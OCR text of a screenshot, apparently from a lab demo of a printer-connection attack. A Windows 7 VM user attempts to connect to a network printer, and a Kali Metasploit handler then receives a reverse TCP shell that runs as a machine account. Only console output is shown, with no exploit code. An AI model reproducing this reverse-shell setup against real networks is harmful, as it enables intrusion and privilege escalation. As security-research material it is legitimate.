 win7-64 (fresh) [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
C:\Windows\system32\cmd.exe
C:\Users\hacker1>echo %userdomain%\\%username%
VN-TEST\\hacker1
C:\Users\hacker1>
Devices and Printers
Please select the network printer you want to use and click Select to connect to it
Network PRINTSRV
Search PRINTSRV
Organize
Recent Pla
Libraries
Document
Music
Pictures
Videos
Homegroup
Computer
Network
Add Printer
Connect to Printer
Windows cannot connect to the printer.
See details
OK
Cancel
Printer HP Officejet 8040 series
Select Cancel
5 items
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.1.135:6666
[*] Starting the payload handler...
[*] Command shell session 7 opened (192.168.1.135:6666 -> 192.168.1.50:4
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>echo %userdomain%\\%username%
echo %userdomain%\\%username%
VN-TEST\\REVERSER$
C:\Windows\system32>